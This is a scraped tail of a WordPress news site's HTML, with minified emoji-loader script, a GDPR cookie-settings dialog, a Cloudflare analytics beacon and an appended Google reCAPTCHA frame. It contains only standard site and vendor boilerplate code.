t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xTdKkL10MRfjqPt17WIPJA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768594517316');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>